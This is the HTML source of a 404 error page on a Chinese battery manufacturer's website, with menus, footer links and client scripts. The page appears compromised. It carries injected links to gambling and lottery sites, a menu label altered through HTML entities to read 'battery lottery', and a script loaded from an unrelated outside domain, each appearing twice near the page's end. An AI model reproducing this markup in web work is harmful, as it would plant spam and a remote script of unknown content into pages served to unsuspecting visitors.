<div   id="8a7246h5"    class="g-curc1">
    <div   id="8a7246h5"    class="wp">
        <a href="index.html">首页</a><span></span>
        <p>404</p>
    </div>
</div>
<div   id="8a7246h5"    class="row-error">
    <div   id="8a7246h5"    class="m-errorc1">
        <!--<div   id="8a7246h5"    class="m-tit">404 Error</div>-->
        <div   id="8a7246h5"    class="pic"><img src="/static/themes/default/images/aj-404.png" alt=""></div>
        
        <div   id="8a7246h5"    class="countdown-container">
            <p class="countdown"><span id="countdown-num">5</span> 秒返回首页</p>
            <a href="http://eoncosurg.com/" class="home-link">
                <img class="aj-shouye" src="/static/themes/default/images/shouye.png" alt="">
            </a>
        </div>
        
        <div   id="8a7246h5"    class="tit">您还可以看看以下内容:</div>
        <ul class="error-nav">
            <li><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></li>
            <li><a href="http://eoncosurg.com/dcdz.html">电池定制</a></li>
            <li><a href="http://eoncosurg.com/jjfa.html">解决方案</a></li>
            <li><a href="http://eoncosurg.com/dcyy.html">电池应用</a></li>
        </ul>
        <!--<ul class="error-nav">-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dcdz.html">电池定制</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/jjfa.html">解决方案</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dcyy.html">电池应用</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dczx.html">电池资讯</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/lxgrp.html">联系格瑞普</a></li>-->
        <!--    -->
        <!--</ul>-->
       <!-- <div   id="8a7246h5"    class="m-sobox">
            <form action="#" method="post">
                <div   id="8a7246h5"    class="ipt"><input type="text" placeholder="请输入搜索内容" /></div>
                <button class="btn" type="submit">搜索</button>
            </form>
        </div>-->
        <div   id="8a7246h5"    class="error-link">
            <!--<a href="/">返回首页</a>-->
            <!--<a href="">客服咨询</a>-->
        </div>
    </div>
</div>
<!-- 返回顶部 -->
<!--<a href="javascript:;" class="fix-top"></a>
<script src="js/jquery.js"></script>
<link rel="stylesheet" href="css/slick.css">
<script src="js/slick.min.js"></script>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>



<!-- 底部 -->
<div   id="8a7246h5"    class="footer">
    <div   id="8a7246h5"    class="fd-con">
        <div   id="8a7246h5"    class="wp">
			<div   id="8a7246h5"    class="fd-nv-m">
							<dl>
					<dt><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/ljhwdc.html">锂聚合物电池</a>
													<a href="http://eoncosurg.com/nqdc.html">镍氢电池</a>
													<a href="http://eoncosurg.com/lstldc.html">磷酸铁锂电池</a>
													<a href="http://eoncosurg.com/nkdc.html">纽扣电池</a>
													<a href="http://eoncosurg.com/wrjdc.html">无人机电池</a>
													<a href="http://eoncosurg.com/yxdc.html">异形电池</a>
													<a href="http://eoncosurg.com/fpvdc.html">FPV电池</a>
													<a href="http://eoncosurg.com/cmdc.html">RC模型电池</a>
													<a href="http://eoncosurg.com/uavdc.html">UAV电池</a>
													<a href="http://eoncosurg.com/gkyxdc.html">钢壳异形电池</a>
													<a href="http://eoncosurg.com/wrjzqdc.html">无人机足球电池</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcdz.html">电池定制</a><div   id="8a7246h5"    class="arr">+</div></dt>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcyy.html">电池应用</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/wrj.html">无人机</a>
													<a href="http://eoncosurg.com/zncd.html">智能穿戴</a>
													<a href="http://eoncosurg.com/iot.html">IOT</a>
													<a href="http://eoncosurg.com/gyyq.html">工业仪器</a>
													<a href="http://eoncosurg.com/ylhlsb.html">医疗护理设备</a>
													<a href="http://eoncosurg.com/qp.html">汽配</a>
													<a href="http://eoncosurg.com/ykmx.html">遥控模型</a>
													<a href="http://eoncosurg.com/fpv.html">FPV</a>
													<a href="http://eoncosurg.com/jqr.html">机器人</a>
													<a href="http://eoncosurg.com/qsktd.html">铅酸可替代</a>
													<a href="http://eoncosurg.com/qtyy.html">其他应用</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/zzyf.html">自主研发</a>
													<a href="http://eoncosurg.com/dccl.html">尖端电池材料</a>
													<a href="http://eoncosurg.com/dczz.html">电池组装</a>
													<a href="http://eoncosurg.com/dcglxt.html">BMS/PCM</a>
													<a href="http://eoncosurg.com/zlkz.html">质量控制</a>
													<a href="http://eoncosurg.com/zltx.html">专利体系</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dczx.html">电池资讯</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/gsxw.html">公司新闻</a>
													<a href="http://eoncosurg.com/hyxw.html">行业新闻</a>
													<a href="http://eoncosurg.com/dcwd.html">电池问答</a>
													<a href="http://eoncosurg.com/blog.html">电池博客</a>
													<a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a>
													<a href="http://eoncosurg.com/ldcbk.html">锂电池百科</a>
													<a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/gsjj.html">公司简介</a>
													<a href="http://eoncosurg.com/gswh.html">公司文化</a>
													<a href="http://eoncosurg.com/gszz.html">公司资质</a>
													<a href="http://eoncosurg.com/fzlc.html">发展历程</a>
													<a href="http://eoncosurg.com/ryzs.html">荣誉证书</a>
													<a href="http://eoncosurg.com/rczz.html">人才招聘</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/pp.html">品牌</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/pp/tattu.html">Tattu</a>
													<a href="http://eoncosurg.com/pp/gensace.html">Gens ace</a>
													<a href="http://eoncosurg.com/pp/lokithor.html">Lokithor</a>
													<a href="http://eoncosurg.com/pp/gsyt.html">格氏优途</a>
													<a href="http://eoncosurg.com/pp/gsace.html">格氏ace</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/xzzx.html">下载中心</a><div   id="8a7246h5"    class="arr">+</div></dt>
								</dl>
						</div>
            <div   id="8a7246h5"    class="fix">
				<div   id="8a7246h5"    class="fd-l">
				    <div   id="8a7246h5"    class="fd-logo"><a href="http://eoncosurg.com"><img src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt=""></a></div>
				    <div   id="8a7246h5"    class="fd-qr">
				        <div   id="8a7246h5"    class="item weix">
				            <span class="ico"></span>
				            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220823/ecc3c35dc7f2959dde2b1a51af5c8b26.jpg" alt=""></div>
				        </div>
				        <div   id="8a7246h5"    class="item">
				            <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/fd-icn07.png" alt=""></span>
				            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240305/370229e076c316a4b73cc078e7a16acf.png" alt=""></div>
				        </div>
				    </div>
				</div>
				<div   id="8a7246h5"    class="fd-r">
					<div   id="8a7246h5"    class="fd-nv">
											<dl>
							<dt><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/ljhwdc.html">锂聚合物电池</a>
																	<a href="http://eoncosurg.com/nqdc.html">镍氢电池</a>
																	<a href="http://eoncosurg.com/lstldc.html">磷酸铁锂电池</a>
																	<a href="http://eoncosurg.com/nkdc.html">纽扣电池</a>
																	<a href="http://eoncosurg.com/wrjdc.html">无人机电池</a>
																	<a href="http://eoncosurg.com/yxdc.html">异形电池</a>
																	<a href="http://eoncosurg.com/fpvdc.html">FPV电池</a>
																	<a href="http://eoncosurg.com/cmdc.html">RC模型电池</a>
																	<a href="http://eoncosurg.com/uavdc.html">UAV电池</a>
																	<a href="http://eoncosurg.com/gkyxdc.html">钢壳异形电池</a>
																	<a href="http://eoncosurg.com/wrjzqdc.html">无人机足球电池</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcdz.html">电池定制</a></dt>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcyy.html">电池应用</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/wrj.html">无人机</a>
																	<a href="http://eoncosurg.com/zncd.html">智能穿戴</a>
																	<a href="http://eoncosurg.com/iot.html">IOT</a>
																	<a href="http://eoncosurg.com/gyyq.html">工业仪器</a>
																	<a href="http://eoncosurg.com/ylhlsb.html">医疗护理设备</a>
																	<a href="http://eoncosurg.com/qp.html">汽配</a>
																	<a href="http://eoncosurg.com/ykmx.html">遥控模型</a>
																	<a href="http://eoncosurg.com/fpv.html">FPV</a>
																	<a href="http://eoncosurg.com/jqr.html">机器人</a>
																	<a href="http://eoncosurg.com/qsktd.html">铅酸可替代</a>
																	<a href="http://eoncosurg.com/qtyy.html">其他应用</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/zzyf.html">自主研发</a>
																	<a href="http://eoncosurg.com/dccl.html">尖端电池材料</a>
																	<a href="http://eoncosurg.com/dczz.html">电池组装</a>
																	<a href="http://eoncosurg.com/dcglxt.html">BMS/PCM</a>
																	<a href="http://eoncosurg.com/zlkz.html">质量控制</a>
																	<a href="http://eoncosurg.com/zltx.html">专利体系</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dczx.html">电池资讯</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/gsxw.html">公司新闻</a>
																	<a href="http://eoncosurg.com/hyxw.html">行业新闻</a>
																	<a href="http://eoncosurg.com/dcwd.html">电池问答</a>
																	<a href="http://eoncosurg.com/blog.html">电池博客</a>
																	<a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a>
																	<a href="http://eoncosurg.com/ldcbk.html">锂电池百科</a>
																	<a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/gsjj.html">公司简介</a>
																	<a href="http://eoncosurg.com/gswh.html">公司文化</a>
																	<a href="http://eoncosurg.com/gszz.html">公司资质</a>
																	<a href="http://eoncosurg.com/fzlc.html">发展历程</a>
																	<a href="http://eoncosurg.com/ryzs.html">荣誉证书</a>
																	<a href="http://eoncosurg.com/rczz.html">人才招聘</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/pp.html">品牌</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/pp/tattu.html">Tattu</a>
																	<a href="http://eoncosurg.com/pp/gensace.html">Gens ace</a>
																	<a href="http://eoncosurg.com/pp/lokithor.html">Lokithor</a>
																	<a href="http://eoncosurg.com/pp/gsyt.html">格氏优途</a>
																	<a href="http://eoncosurg.com/pp/gsace.html">格氏ace</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/xzzx.html">下载中心</a></dt>
												</dl>
										</div>
					<div   id="8a7246h5"    class="fd-content">
						<h3 class="tit"><a href="http://eoncosurg.com/lxgrp.html">联系格瑞普</a></h3>
						<div   id="8a7246h5"    class="desc">
							<div   id="8a7246h5"    class="item tel">总部<span>+18823312230</span></div>
							<div   id="8a7246h5"    class="item mail"><a href="mailto:info@grepow.cn">Email: info@grepow.cn</a></div>
							
						</div>
						<!--<div   id="8a7246h5"    class="content-us" style="margin-top: 10px;">-->
						<!--	<form class="layui-form layui-form-pane" id="kcontact" action="">-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670397919740" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2621" width="16" height="16"><path d="M1001.73913 997.064348c0 14.870261-12.866783 26.935652-28.805565 26.935652-15.938783 0-28.805565-12.065391-28.805565-26.935652 0-222.920348-193.847652-404.21287-432.128-404.21287-238.280348 0-432.128 181.292522-432.128 404.21287 0 14.870261-12.866783 26.935652-28.805565 26.935652C35.127652 1024 22.26087 1011.934609 22.26087 997.064348c0-205.868522 145.942261-380.393739 346.112-437.915826-102.355478-49.241043-173.278609-147.901217-173.278609-262.722783C195.094261 132.986435 337.252174 0 512 0c174.747826 0 316.905739 132.986435 316.905739 296.425739 0 114.821565-70.92313 213.481739-173.278609 262.722783C855.79687 616.670609 1001.73913 791.195826 1001.73913 997.064348zM771.294609 296.425739c0-133.743304-116.335304-242.554435-259.294609-242.554435S252.705391 162.682435 252.705391 296.425739c0 133.743304 116.335304 242.509913 259.294609 242.509913s259.294609-108.766609 259.294609-242.509913z" fill="#bfbfbf" p-id="2622"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="name"  value="" type="text" placeholder="姓名" lay-reqtext="姓名必填，不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398131150" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3891" width="16" height="16"><path d="M766.438946 943.5579c-4.429893 0-7.181563-0.145309-7.476275-0.160659l-0.290619-0.01842c-42.736337-3.02387-90.967828-17.787108-139.483798-42.693358l-0.587378-0.315178-54.078663-30.248931c-102.549607-56.177464-259.853259-218.356147-266.500657-225.233787l-11.432377-11.828396 0.092098-0.11461c-27.666106-29.688159-84.594677-94.66094-133.902686-175.60753-55.477522-91.075275-81.612763-169.619142-77.67815-233.44889 2.922563-47.425126 22.463618-85.97307 58.07979-114.573455 38.268582-30.728862 73.250304-43.540655 106.933451-39.162952 36.108383 4.690836 69.019956 28.681226 103.573937 75.497485 2.307555 3.127224 4.591575 6.207375 6.842849 9.244548 25.679869 34.643008 47.857984 64.562435 55.935963 95.558379 9.42772 36.173874-1.87572 69.727061-34.558074 102.576213l-1.133823 1.139963-0.239454 0.143263c-1.543146 1.576915-8.922207 10.053983-9.100262 28.119431-0.180102 18.291598 6.823406 40.11565 20.814048 64.866357 19.22076 34.000372 51.161217 72.403007 94.934163 114.14162 73.369008 69.476351 120.596635 88.594781 147.289578 92.391247 23.400966 3.329838 33.67803-4.653997 35.45756-6.243191l0.306992-0.428765-0.25071 0.378623c0.052189-0.048095 0.096191-0.088004 0.12996-0.12075 27.874861-32.115442 63.648622-42.73122 106.3297-31.54853 30.785144 8.064676 64.736397 26.939559 110.083188 61.199851 34.673707 26.194592 55.872518 52.227502 64.805982 79.588663 9.91379 30.357402 5.175883 61.742203-14.482853 95.946212-5.145184 8.953929-16.573467 12.040221-25.526373 6.892991-8.951883-5.145184-12.039197-16.573467-6.892991-25.526373 14.275121-24.837688 17.885346-45.717228 11.357675-65.705468-6.482645-19.854187-23.427572-39.926338-51.800783-61.36051-53.480029-40.404222-80.984453-50.661843-97.019661-54.862515-29.009707-7.600095-50.218752-1.410116-68.768223 20.064988-2.236947 2.578732-16.8559 18.027585-47.285956 19.762089-50.306756 2.858094-114.064872-31.898501-189.489702-103.322204C364.582509 505.738389 321.769424 435.174264 324.130192 378.769626c1.333368-31.846312 17.013489-48.312332 21.691021-52.538587 46.799886-47.340191 27.248597-78.138638-25.329898-149.069107-2.266623-3.057639-4.564969-6.15928-6.887874-9.30697-28.097942-38.068014-52.979632-57.33073-78.30646-60.621682-23.048949-2.994194-48.796356 7.223518-78.70248 31.237445-27.442002 22.037922-41.891086 50.730405-44.171012 87.718831-3.406586 55.261605 21.591761 128.46586 72.290443 211.69647 55.645344 91.351568 121.350812 161.615864 140.164297 180.974771l2.491751 2.564405c20.531616 20.967544 164.28874 166.17981 255.178797 215.937051l0.149403 0.082888 53.862745 30.126134c43.889603 22.49227 86.947258 35.799344 124.561947 38.494733 1.385557 0.062422 16.679891 0.665149 33.288151-2.122337 5.990434-1.004887 12.458753-2.228761 19.305695-3.52222 25.75764-4.867868 57.81373-10.927887 100.929714-12.644995 10.296507-0.403183 19.015076 7.619538 19.425422 17.936511 0.411369 10.316973-7.618515 19.015076-17.936511 19.425422-40.364313 1.608637-70.922283 7.385201-95.474468 12.025894-7.04137 1.330298-13.690814 2.586918-20.058848 3.656273C786.892791 943.120948 774.135232 943.5579 766.438946 943.5579z" p-id="3892" fill="#bfbfbf"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="tell" type="text" placeholder="手机号" lay-reqtext="手机号必填不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->


						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398176502" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4287" width="16" height="16"><path d="M128 853.333333h512V170.666667H128v682.666666zM128 128h512a42.666667 42.666667 0 0 1 42.666667 42.666667v725.333333H85.333333V170.666667a42.666667 42.666667 0 0 1 42.666667-42.666667z" fill="#bfbfbf" p-id="4288"></path><path d="M682.666667 353.28V853.333333h170.666666V395.946667l-170.666666-42.666667zM640 298.666667l223.701333 55.893333a42.666667 42.666667 0 0 1 32.298667 41.386667V896h-256V298.666667z" fill="#bfbfbf" p-id="4289"></path><path d="M42.666667 853.333333h896v42.666667H42.666667zM256 426.666667h256v42.666666H256zM256 554.666667h256v42.666666H256z" fill="#bfbfbf" p-id="4290"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="company"  value="" type="text" placeholder="公司名称" lay-reqtext="公司名称必填不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item layui-form-text">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398212882" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5355" width="16" height="16"><path d="M747.741194 359.915765H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438zM567.913373 111.798733h-120.056628c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438h120.056628c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.959226 20.009438-20.009438 20.009438zM747.741194 569.014393H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009439 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009439zM747.741194 764.106413H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438z" p-id="5356" fill="#bfbfbf"></path><path d="M895.401843 995.712657H136.375826c-16.549806 0-30.014157-13.25125-30.014157-29.538932V101.859045c0-16.287683 13.464351-29.538933 30.014157-29.538933h127.722244c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438H146.380545v843.355794h739.017579V112.338988H747.736192c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438h147.666651c16.549806 0 30.014157 13.25125 30.014157 29.538933v864.31468c-0.001 16.288683-13.465351 29.538933-30.015157 29.538932z" p-id="5357" fill="#bfbfbf"></path><path d="M347.140239 164.563621c-11.051213 0-20.009438-8.958225-20.009438-20.009438V48.501877c0-11.050212 8.958225-20.009438 20.009438-20.009438s20.009438 8.959226 20.009438 20.009438v96.052306c0 11.051213-8.959226 20.009438-20.009438 20.009438zM665.327321 164.563621c-11.051213 0-20.009438-8.958225-20.009438-20.009438V48.501877c0-11.050212 8.958225-20.009438 20.009438-20.009438s20.009438 8.959226 20.009438 20.009438v96.052306c0 11.051213-8.958225 20.009438-20.009438 20.009438z" p-id="5358" fill="#bfbfbf"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<textarea name="desc" placeholder="内容" lay-reqtext="内容必填不可为空?" autocomplete="off" class="layui-textarea"></textarea>-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<img id="kcaptacha" src="/captcha.html?kt=1&t=1069855695" title="Click Refresh Captacha">-->
						<!--			</label>-->
									
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="captcha" type="text" placeholder="请输入验证码" lay-reqtext="验证码必填不可以为空" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
									  <!--<button type="button" class="layui-btn kcaptacha-submit" lay-submit lay-filter="kformDemo">提交</button>-->
						<!--			  <a class="layui-btn kcaptacha-submit" id="kformDemo">提交</a>-->
						<!--			  <input name="type" type="hidden" value="true">-->
						<!--			</div>-->
						<!--		</div>-->
						<!--	</form>-->

						<!--</div>-->
					</div>
				</div>
			</div>
			        </div>
    </div>
	<div   id="8a7246h5"    class="fd-copy">
        <span class="aj-fd-copy"> 版权所有&copy;深圳市格瑞普电池有限公司：保留所有权利 </span>
        
    </div>
</div>
<!-- 底部-end -->
<script src="/static/themes/default/js/jquery.js"></script>
<script src="/static/lib/layui/layui.js" charset="utf-8"></script>

<!-- 脚步按钮提交 -->
<script>
        $('#kformDemo').on('click', function(){
			
// 			layer.msg(111);
            var formData =  $('#kcontact').serialize()
            console.log(formData);
            
            if(!$('#kcontact input[name="name"]').val()) {
                layer.msg('姓名为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact input[name="tell"]').val()) {
                layer.msg('手机号为必填项，岂能为空？');
                return false;
            }
            var reg = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/; 
            // if(!reg.test($('#kcontact input[name="email"]').val())){
            //     layer.msg('邮箱格式有误 ！');
            //     return false;
            // }
            if(!$('#kcontact input[name="company"]').val()) {
                layer.msg('公司名称为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact textarea[name="desc"]').val()) {
                layer.msg('内容为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact input[name="captcha"]').val()) {
                layer.msg('验证码为必填项，岂能为空？');
                return false;
            }
            
            var loading = layer.open({ type: 3, shade: [0.25, '#000'], icon: 2, speed: 0});
           
            dataType = 'json'
            $.ajax({
                type: 'POST',
                url: "/index/lxgrp/contact.html",
                data: formData,
                dataType: 'json',
                success: function(res){
                    if(res.code===200){
                        // alert('Submitted successfully');
                        layer.msg('Submitted successfully');
                        window.location.href='index/thank'
                    }else{
                        $("#kcaptacha").attr('src','/captcha.html?kt=1&t='+Math.random());
                        layer.msg(res.msg);
                    }
                    
                    layer.close(loading);
                }
            });
            
            return false;
            
            
        });
        $("#kcaptacha").on('click',function(){
            $(this).attr('src','/captcha.html?kt=1&t='+Math.random())
        })
        
        
layui.use('form', function(){
        var  $ = layui.jquery
        ,form = layui.form;
        
        //监听提交
        

        
    });
</script>



<script src="/static/lib/jquery/jquery-3.6.0.min.js"></script>

<script src="/static/themes/default/js/slick.min.js"></script>
<script src="/static/themes/default/js/lib.js" type="text/javascript" charset="utf-8"></script>
<!-- <script src="/static/themes/default/js/wow.js" type="text/javascript" charset="utf-8"></script> -->
<script src="/static/themes/default/js/wow.min2.js"></script>

<script src="/static/themes/default/js/jquery.waypoints.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/themes/default/js/jquery.countup.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/themes/default/js/swiper.min.js"></script>
<!-- <script src="http://h5.org.cn/js/jquery.num.js" type="text/javascript"></script> -->

<script>
    // 导航效果
    $(document).ready(function() {
        $('#banner .slider').slick({
            dots: true,
            arrows: true,
            autoplay: true,
            slidesToShow: 1,
            autoplaySpeed: 5000,
            pauseOnHover: false,
            lazyLoad: 'ondemand'
        });
    });
</script>



<script>
    $(document).ready(function() {
        $('#banner .slider').slick({
            dots: true,
            arrows: true,
            autoplay: true,
            slidesToShow: 1,
            autoplaySpeed: 5000,
            pauseOnHover: false,
            lazyLoad: 'ondemand'
        });
    });
</script>
<script src="/static/themes/default/js/lib.js" type="text/javascript" charset="utf-8"></script>
<!-- <script src="js/wow.js" type="text/javascript" charset="utf-8"></script> -->
<script src="/static/themes/default/js/wow.min2.js"></script>
<script>
    // 初始化wow.js
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true
    });
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        wow.init();
    };
    
      // 倒计时功能
    let countdown = 5;
    const countdownElement = document.getElementById('countdown-num');

    const interval = setInterval(() => {
        countdown--;
        countdownElement.textContent = countdown;
        if (countdown === 0) {
            clearInterval(interval);
            window.location.href = "http://eoncosurg.com/";
        }
    }, 1000);
</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
